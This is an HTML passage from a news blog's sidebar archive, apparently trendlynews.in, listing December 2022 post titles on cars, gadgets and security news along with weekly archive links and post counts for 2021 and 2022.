<li><a href="https://www.trendlynews.in/2022/12/the-10-greatest-american-v6-engines.html">The 10 Greatest American V6 Engines Ever Made</a></li>
<li><a href="https://www.trendlynews.in/2022/12/nasa-reportedly-in-talks-with-spacex-in.html">NASA Reportedly In Talks With SpaceX In Preparatio...</a></li>
<li><a href="https://www.trendlynews.in/2022/12/crypto-platform-3commas-confirms-major.html">Crypto platform 3Commas confirms major API breach,...</a></li>
<li><a href="https://www.trendlynews.in/2022/12/amazon-kindle-2022-review-best-at-one.html">Amazon Kindle (2022) Review: The Best At The One T...</a></li>
<li><a href="https://www.trendlynews.in/2022/12/the-singularity-of-allison-williams.html">The Singularity of Allison Williams</a></li>
<li><a href="https://www.trendlynews.in/2022/12/32-of-people-said-this-is-worst-looking.html">32% Of People Said This Is The Worst Looking Cadil...</a></li>
<li><a href="https://www.trendlynews.in/2022/12/msi-unveils-new-titan-gaming-laptop.html">MSI Unveils New Titan Gaming Laptop With 4K Mini-L...</a></li>
<li><a href="https://www.trendlynews.in/2022/12/data-breaches-could-be-even-more.html">Data breaches could be even more expensive in 2023</a></li>
<li><a href="https://www.trendlynews.in/2022/12/how-much-weight-can-tesla-semi-carry.html">How Much Weight Can A Tesla Semi Carry Compared To...</a></li>
<li><a href="https://www.trendlynews.in/2022/12/thousands-of-citrix-servers-could-be-at.html">Thousands of Citrix servers could be at risk of at...</a></li>
<li><a href="https://www.trendlynews.in/2022/12/the-eus-privacy-protections-must-extend.html">The EU&#8217;s Privacy Protections Must Extend Beyond It...</a></li>
<li><a href="https://www.trendlynews.in/2022/12/the-disturbing-info-found-on-military.html">The Disturbing Info Found On A Military Device Sol...</a></li>
<li><a href="https://www.trendlynews.in/2022/12/tesla-used-cars-are-actually-getting.html">Tesla Used Cars Are Actually Getting Cheaper</a></li>
<li><a href="https://www.trendlynews.in/2022/12/this-creepy-android-flaw-can-detect.html">This creepy Android flaw can detect your identity ...</a></li>
<li><a href="https://www.trendlynews.in/2022/12/the-first-battery-electric-porsche-911.html">The First Battery-Electric Porsche 911 (964) Hits ...</a></li>
<li><a href="https://www.trendlynews.in/2022/12/9-wild-tech-predictions-for-2023.html">9 wild tech predictions for 2023</a></li>
<li><a href="https://www.trendlynews.in/2022/12/hacktivism-is-back-and-messier-than-ever.html">Hacktivism Is Back and Messier Than Ever</a></li>
<li><a href="https://www.trendlynews.in/2022/12/lgs-smartphone-camera-module-is-all.html">LG&#39;s Smartphone Camera Module Is All Zoom, No Bump</a></li>
<li><a href="https://www.trendlynews.in/2022/12/hacker-claims-to-have-private-data-of.html">Hacker claims to have private data of 400 million ...</a></li>
<li><a href="https://www.trendlynews.in/2022/12/the-samsung-galaxy-s22-fe-may-appear.html">The Samsung Galaxy S22 FE may appear after all, wi...</a></li>
<li><a href="https://www.trendlynews.in/2022/12/theres-another-really-good-reason-not.html">There&#39;s another really good reason not to download...</a></li>
<li><a href="https://www.trendlynews.in/2022/12/please-slow-downthe-7-biggest-ai.html">&#8220;Please slow down&#8221;&#8212;The 7 biggest AI stories of 2022</a></li>
<li><a href="https://www.trendlynews.in/2022/12/the-most-anticipated-phones-of-2023.html">The most anticipated phones of 2023</a></li>
<li><a href="https://www.trendlynews.in/2022/12/23-of-people-think-this-brand-makes.html">23% Of People Think This Brand Makes The Worst Hea...</a></li>
<li><a href="https://www.trendlynews.in/2022/12/oneplus-shares-new-oneplus-11-launch.html">OnePlus shares a new OnePlus 11 launch date and of...</a></li>
<li><a href="https://www.trendlynews.in/2022/12/after-christmas-tv-sales-2022-best.html">After-Christmas TV sales 2022: the best deals happ...</a></li>
<li><a href="https://www.trendlynews.in/2022/12/new-samsung-galaxy-s23-leak-gives-us.html">New Samsung Galaxy S23 leak gives us a full look a...</a></li>
<li><a href="https://www.trendlynews.in/2022/12/welcome-to-techradars-pc-gaming-week.html">Welcome to TechRadar&#8217;s PC Gaming Week 2022</a></li>
<li><a href="https://www.trendlynews.in/2022/12/how-to-use-voice-commands-on-your-tv.html">How to Use Voice Commands on Your TV (2022): Alexa...</a></li>
<li><a href="https://www.trendlynews.in/2022/12/how-to-change-your-signature-in-outlook.html">How To Change Your Signature In Outlook, And Why Y...</a></li>
<li><a href="https://www.trendlynews.in/2022/12/the-easiest-way-to-set-up-guest-wi-fi.html">The Easiest Way To Set Up A Guest Wi-Fi Network</a></li>
<li><a href="https://www.trendlynews.in/2022/12/the-zagato-raptor-is-futuristic.html">The Zagato Raptor Is A Futuristic Lamborghini Conc...</a></li>
<li><a href="https://www.trendlynews.in/2022/12/samsung-galaxy-s23-signature-colors-and.html">Samsung Galaxy S23 signature colors and new releas...</a></li>
<li><a href="https://www.trendlynews.in/2022/12/eating-too-much-salt-could-cause-stress.html">Eating Too Much Salt Could Cause Stress Levels to ...</a></li>
<li><a href="https://www.trendlynews.in/2022/12/el-nino-is-comingand-world-isnt-prepared.html">El Niño Is Coming&#8212;and the World Isn&#8217;t Prepared</a></li>
<li><a href="https://www.trendlynews.in/2022/12/the-audi-mid-engine-supercar-concept-we.html">The Audi Mid-Engine Supercar Concept We Wish Made ...</a></li>
<li><a href="https://www.trendlynews.in/2022/12/why-your-xbox-series-xs-is-slow-and.html">Why Your Xbox Series X|S Is Slow And What You Need...</a></li>
<li><a href="https://www.trendlynews.in/2022/12/the-story-behind-rarest-camaro-z28-ever.html">The Story Behind The Rarest Camaro Z/28 Ever Built</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_18_archive.html">
18 December - 25 December
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_11_archive.html">
11 December - 18 December
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_04_archive.html">
4 December - 11 December
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_27_archive.html">
27 November - 4 December
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_20_archive.html">
20 November - 27 November
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_13_archive.html">
13 November - 20 November
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_06_archive.html">
6 November - 13 November
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_30_archive.html">
30 October - 6 November
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_23_archive.html">
23 October - 30 October
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_16_archive.html">
16 October - 23 October
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_09_archive.html">
9 October - 16 October
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_02_archive.html">
2 October - 9 October
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_25_archive.html">
25 September - 2 October
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_18_archive.html">
18 September - 25 September
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_11_archive.html">
11 September - 18 September
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_04_archive.html">
4 September - 11 September
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_28_archive.html">
28 August - 4 September
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_21_archive.html">
21 August - 28 August
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_14_archive.html">
14 August - 21 August
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_07_archive.html">
7 August - 14 August
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_31_archive.html">
31 July - 7 August
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_24_archive.html">
24 July - 31 July
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_17_archive.html">
17 July - 24 July
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_10_archive.html">
10 July - 17 July
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_03_archive.html">
3 July - 10 July
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_26_archive.html">
26 June - 3 July
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_19_archive.html">
19 June - 26 June
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_12_archive.html">
12 June - 19 June
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_05_archive.html">
5 June - 12 June
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_29_archive.html">
29 May - 5 June
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_22_archive.html">
22 May - 29 May
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_15_archive.html">
15 May - 22 May
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_08_archive.html">
8 May - 15 May
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_01_archive.html">
1 May - 8 May
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_24_archive.html">
24 April - 1 May
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_17_archive.html">
17 April - 24 April
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_10_archive.html">
10 April - 17 April
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_03_archive.html">
3 April - 10 April
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_27_archive.html">
27 March - 3 April
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_20_archive.html">
20 March - 27 March
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_13_archive.html">
13 March - 20 March
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_06_archive.html">
6 March - 13 March
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_27_archive.html">
27 February - 6 March
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_20_archive.html">
20 February - 27 February
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_13_archive.html">
13 February - 20 February
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_06_archive.html">
6 February - 13 February
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_30_archive.html">
30 January - 6 February
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_23_archive.html">
23 January - 30 January
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_16_archive.html">
16 January - 23 January
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_09_archive.html">
9 January - 16 January
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_02_archive.html">
2 January - 9 January
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021/">
2021
</a>
<span class='post-count' dir='ltr'>(8753)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_26_archive.html">
26 December - 2 January
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_19_archive.html">
19 December - 26 December
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_12_archive.html">
12 December - 19 December
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_05_archive.html">
5 December - 12 December
</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_28_archive.html">
28 November - 5 December
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_21_archive.html">
21 November - 28 November
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_14_archive.html">
14 November - 21 November
</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_07_archive.html">
7 November - 14 November
</a>
<span class='post-count' dir='ltr'>(183)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_31_archive.html">
31 October - 7 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_24_archive.html">
24 October - 31 October
</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_17_archive.html">
17 October - 24 October
</a>
<span class='post-count' dir='ltr'>(187)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_10_archive.html">
10 October - 17 October
</a>
<span class='post-count' dir='ltr'>(175)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_03_archive.html">
3 October - 10 October
</a>
<span class='post-count' dir='ltr'>(165)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_26_archive.html">
26 September - 3 October
</a>
<span class='post-count' dir='ltr'>(193)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_19_archive.html">
19 September - 26 September
</a>
<span class='post-count' dir='ltr'>(185)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_12_archive.html">
12 September - 19 September
</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_05_archive.html">
5 September - 12 September
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_29_archive.html">
29 August - 5 September
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_22_archive.html">
22 August - 29 August
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_15_archive.html">
15 August - 22 August
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_08_archive.html">
8 August - 15 August
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_01_archive.html">
1 August - 8 August
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_25_archive.html">
25 July - 1 August
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_18_archive.html">
18 July - 25 July
</a>
